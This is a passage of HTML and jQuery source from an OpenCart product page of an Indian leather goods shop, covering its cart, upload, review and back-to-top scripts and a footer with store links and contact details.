                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');
					
                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=556');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=556',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=8">Refund and Replacement</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
					  					  					  <li><a href="https://mozri.in/index.php?route=information/contact">Contact Us</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/return/add">Returns</a></li>
					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Extras</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="https://mozri.in/index.php?route=product/manufacturer">Brands</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/voucher">Gift Certificates</a></li>
					  <li><a href="https://mozri.in/index.php?route=affiliate/login">Affiliate</a></li>
					  <li><a href="https://mozri.in/index.php?route=product/special">Specials</a></li>
					  <li><a href="https://mozri.in/index.php?route=information/sitemap">Site Map</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-4 col-sm-6 col-xs-12 col-footer">
					
											    										  										  										  										  										  										  										  										  										  										  										  										  										  <div class="footer-contact">
<div class="footer-title"><h5>Contact Us</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>Address: Sant Rohidas Marg, Sion-Bandra Link Road, Dharavi, Mumbai- 400017</li>
<li>Phone: +91 9004283437 / 9322871078 / 022 2224071078</li>
<li>Email:        leathercollectiononline@gmail.com</li>
</ul>
<ul class="link-follow">
<li><a class="instagram fa fa-instagram" title="Instagram" href="#"><span>Instagram </span></a></li>
<li><a class="facebook fa fa-facebook" title="Facebook" href="#"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://youtu.be/R9hV83Y9oN4"><span>youtube </span></a></li>
</ul> 									
</div> 		
</div>							 									 									 									 									 									 									 									 									 									 									 									 									 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Copyright &copy; 2015-2020 All Right Reserved by <a href="www.Mozri.in">MOZRI</a>.<span> Design by <a href="http://inspiringinfosys.com">Inspiring Infos</a>.</span></p>
				</div>
				<ul class="footer-custom-links">
					<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://mozri.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://mozri.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html> 
